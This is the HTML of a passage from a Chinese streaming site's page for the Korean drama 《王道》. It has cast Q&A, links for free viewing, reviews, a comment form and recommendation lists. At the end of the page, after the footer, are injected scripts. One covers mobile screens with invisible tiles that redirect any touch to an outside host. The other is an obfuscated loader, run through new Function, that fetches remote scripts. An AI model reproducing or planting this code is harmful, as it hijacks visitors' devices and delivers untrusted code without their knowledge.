rel="nofollow">动作片《王道》</a>演员表</p><p>答：王道是由,朴相骏,执导，,李泰林,李民基,朴圣雄,领衔主演的剧。。该剧于2022-03-02在	<a href="https://v.qq.com" rel="nofollow">腾讯</a>、<a href="https://www.iqiyi.com" rel="nofollow">爱奇艺</a>、<a <a href="https://www.datvb.com/">影视龙</a>、<a href="https://www.youku.com" rel="nofollow">优酷</a>、等平台同步播出。</p><p>4、问：哪个平台可以免费看<a href="https://www.lyjxwl.com/look-166497.html" target="_blank" rel="nofollow">《王道》全集</a></p><p>答：免vip在线观看地址<a href="https://www.lyjxwl.com/look-166497.html" target="_blank" rel="nofollow">https://www.lyjxwl.com/look-166497.html</a></p><p>5、问：手机版免费在线点播<a href="https://www.lyjxwl.com/look-166497.html" target="_blank" rel="nofollow">《王道》</a>有哪些网站？</p><p>答：<a href="http://v.hao123.baidu.com/dianshi/" rel="nofollow">hao123影视</a>、
<a href="http://v.baidu.com/" rel="nofollow">百度视频</a>、<a href="https://www.datvb.com/dianshiju/">电视剧频道</a>、
<a href="https://www.lyjxwl.com">手机版花姐影视</a>、<a href="http://www.pptv.com/" rel="nofollow">PPTV</a>、<a href="http://www.xcssy.com/" rel="nofollow">星辰影院</a></p><p>6、问：<a href="https://www.lyjxwl.com/look-166497.html" target="_blank" rel="nofollow">《王道》评价</a>怎么样？</p><p><a rel="nofollow" href="http://www.mtime.com/" target="_blank">Mtime时光网</a>网友评价：我一直认为所谓的影片是绘声绘色的书 比小说更高 基于虚拟与幻想 回头一想却都是现实的虚幻影子</p><p><a rel="nofollow" href="https://www.diudou.com/" target="_blank">丢豆网</a>网友评论：,朴相骏,导演的作品，有欢笑、有泪水、有喜悦、有悲伤...，虚拟世界中的感情是多彩的，并不同于我们现实中不爽就一直玩的感觉，虚拟感情的交错，当看完之后会觉得更加舒畅。</p><p><a rel="nofollow" href="https://movie.douban.com/" target="_blank">豆瓣电影</a>网友：《王道》不同于其他作品，没有紧迫感、虚浮的情节及杂乱的画面，却在不断教导我们，不像老师家长苦口婆心语重心长的教诲(为遵重在这里我省略掉啰嗦这词)。我们看电影电视剧亦或综艺动漫逗号，往往是融入进去，在不知不觉中去了解这些似乎不容易被我们所发现、所理解的道理。再说近一点，看视频时设身处地会发现这是现实中更近教导的教导！</p></div></div><div class="static"><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="166497" data-cid="25" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768648403.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768648403.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div><div class="layout-box"><div class="box-title"><span class="iconfont icon-link"></span><span class="font16">合作伙伴</span></div><div class="row"><ul><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://www.youku.com/" title="优酷视频" target="_blank" rel="nofollow">优酷视频</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://www.iqiyi.com/" title="爱奇艺" target="_blank" rel="nofollow">爱奇艺</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://www.mgtv.com/" title="芒果tv" target="_blank" rel="nofollow">芒果TV</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://www.lyjxwl.com" title="花姐影视" target="_blank" >花姐影视</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="http://v.baidu.com/" title="百度视频" target="_blank" rel="nofollow">百度视频</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://v.qq.com/" title="腾讯视频" target="_blank" rel="nofollow">腾讯视频</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://www.1905.com/" title="1905电影" target="_blank" rel="nofollow">1905电影网</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://tv.sohu.com/" title="搜狐视频" target="_blank" rel="nofollow">搜狐视频</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="http://www.pptv.com/" title="PPTV" target="_blank" rel="nofollow">PPTV</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://www.cctv.com/" title="CCTV" target="_blank" rel="nofollow">CCTV</a></li><li class="col-md-8 col-sm-6 col-xs-3"><a href="https://www.bilibili.com/" title="哔哩哔哩" target="_blank" rel="nofollow">哔哩哔哩</a></li></ul></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"><li class="col-xs-1 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.lyjxwl.com/look-380.html" title="你是我的荣耀" target="_blank"><img src="//puui.qpic.cn/vcover_hz_pic/0/mzc00200xh9313v1625146288229/0"  alt="你是我的荣耀"><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-380.html" target="_blank">你是我的荣耀</a></div><div class="sname text-muted text-overflow hidden">杨洋热巴上演十年重逢名场面</div><div class="sname text-muted text-overflow hidden"><span><a class="text-muted" href="https://www.lyjxwl.com/juqing/nishiwoderongyao/" title="你是我的荣耀剧情介绍" target="_blank">剧情介绍</a></span><span><a class="text-muted" href="https://www.lyjxwl.com/actor/nishiwoderongyao/" title="你是我的荣耀演员表" target="_blank">演员表</a></span></div></li><li class="col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.lyjxwl.com/look-19.html" title="小主别闹" target="_blank"><img src="https://puui.qpic.cn/vcover_hz_pic/0/mzc00200g0g43nr1630295974863/0" alt="小主别闹"><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-19.html" target="_blank">小主别闹</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.lyjxwl.com/look-649.html" title="安得广厦千万间" target="_blank"><img src="https://img.lzzyimg.com/upload/vod/20220525-1/4786f6046d7cb4371551070615360179.jpg" alt="安得广厦千万间"><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-649.html" target="_blank">安得广厦千万间</a></div><div class="sname text-muted text-overflow hidden"><span><a class="text-muted" href="https://www.lyjxwl.com/juqing/andeguangxiaqianwanjian/" title="安得广厦千万间剧情介绍" target="_blank">剧情介绍</a></span><span><a class="text-muted" href="https://www.lyjxwl.com/actor/andeguangxiaqianwanjian/" title="安得广厦千万间演员表" target="_blank">演员表</a></span></div></li><li class="col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.lyjxwl.com/look-271.html" title="云南虫谷" target="_blank"><img src="https://pic.huishij.com/upload/vod/20230604-36/eb7a2e0cdc482ed4597ebd370b2d779d.jpg" alt="云南虫谷"><span class="vtitle text-right">完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-271.html" target="_blank">云南虫谷</a></div><div class="sname text-muted text-overflow hidden"><span><a class="text-muted" href="https://www.lyjxwl.com/juqing/yunnanchonggu/" title="云南虫谷剧情介绍" target="_blank">剧情介绍</a></span><span><a class="text-muted" href="https://www.lyjxwl.com/actor/yunnanchonggu/" title="云南虫谷演员表" target="_blank">演员表</a></span></div></li><li class="col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.lyjxwl.com/look-285.html" title="理想之城" target="_blank"><img src="https://pic.huishij.com/upload/vod/20220428-1/6ee202cf7879427036f82fbf022296e5.jpg" alt="理想之城"><span class="vtitle text-right">完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-285.html" target="_blank">理想之城</a></div><div class="sname text-muted text-overflow hidden"></div></li></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.lyjxwl.com/look-6244.html" target="_blank">巴啦啦小魔仙</a><span class="text-color pull-right">5246</span></li><li><i>2</i><a href="https://www.lyjxwl.com/look-255182.html" target="_blank">她上钩了</a><span class="text-color pull-right">2995</span></li><li><i>3</i><a href="https://www.lyjxwl.com/look-251898.html" target="_blank">真千金身份曝光，惊乍全网</a><span class="text-color pull-right">2987</span></li><li><i>4</i><a href="https://www.lyjxwl.com/look-253365.html" target="_blank">重生只为爱自己</a><span class="text-color pull-right">2986</span></li><li><i>5</i><a href="https://www.lyjxwl.com/look-252962.html" target="_blank">爸妈请相信我，女儿没有说谎</a><span class="text-color pull-right">2985</span></li><li><i>6</i><a href="https://www.lyjxwl.com/look-252241.html" target="_blank">麻辣教师不麻辣</a><span class="text-color pull-right">2984</span></li><li><i>7</i><a href="https://www.lyjxwl.com/look-251989.html" target="_blank">开局被赶，捡个太子喊我娘</a><span class="text-color pull-right">2983</span></li><li><i>8</i><a href="https://www.lyjxwl.com/look-252794.html" target="_blank">姣姣岁欢</a><span class="text-color pull-right">2981</span></li><li><i>9</i><a href="https://www.lyjxwl.com/look-254864.html" target="_blank">霍总闪个婚</a><span class="text-color pull-right">2980</span></li><li><i>10</i><a href="https://www.lyjxwl.com/look-254912.html" target="_blank">结婚前她要和初恋弥补遗憾</a><span class="text-color pull-right">2979</span></li></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>搜索风云榜</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道评价" target="_blank">王道评价</a></li><li><i>2</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道原著小说" target="_blank">王道原著小说</a></li><li><i>3</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道大结局" target="_blank">王道大结局</a></li><li><i>4</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道讲的什么" target="_blank">王道讲的什么</a></li><li><i>5</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道动作片全集" target="_blank">王道动作片全集</a></li><li><i>6</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道百度百科" target="_blank">王道百度百科</a></li><li><i>7</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道百度云" target="_blank">王道百度云</a></li><li><i>8</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道演员表介绍" target="_blank">王道演员表介绍</a></li><li><i>9</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道怎么读音" target="_blank">王道怎么读音</a></li><li><i>10</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道小说结局" target="_blank">王道小说结局</a></li><li><i>11</i><a rel="nofollow" href="https://www.baidu.com/s?wd=《王道》免费观看" target="_blank">《王道》免费观看</a></li><li><i>12</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道动作片免费观看完整版" target="_blank">王道动作片免费观看完整版</a></li><li><i>13</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道预告剧情介绍" target="_blank">王道预告剧情介绍</a></li><li><i>14</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道原著解析" target="_blank">王道原著解析</a></li><li><i>15</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道手机免费观看" target="_blank">王道手机免费观看</a></li><li><i>16</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道经典台词" target="_blank">王道经典台词</a></li><li><i>17</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道观后感" target="_blank">王道观后感</a></li><li><i>18</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道免费完整版动作片" target="_blank">王道免费完整版动作片</a></li><li><i>19</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道分集剧情介绍" target="_blank">王道分集剧情介绍</a></li><li><i>20</i><a rel="nofollow" href="https://www.baidu.com/s?wd=王道在线观看 韩语" target="_blank">王道在线观看 韩语</a></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="166497" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.lyjxwl.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.lyjxwl.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.lyjxwl.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.lyjxwl.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.lyjxwl.com/gb/" target="_blank">给我留言</a>-<!-- 百度“主动推送”与360“自动收录” 代码 -->
    <script>
    (function(){
        //百度主动推送
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);

        //360 自动收录
        if (curProtocol === 'https') {
            document.write('<script src="https://jspassport.ssl.qhimg.com/11.0.1.js?ab77b6ea7f3fbf79" id="sozz"><\/script>');
        }
    })();
</script></div><p class="text-muted"><p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.lyjxwl.com"><font color="#CC0000">www.</font><font color="#F60">lyjxwl</font><font color="#CC0000">.com</font></a></b> .All Rights Reserved .</p></p></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.lyjxwl.com/dianshiju.html" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.lyjxwl.com/dianying.html" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.lyjxwl.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.lyjxwl.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>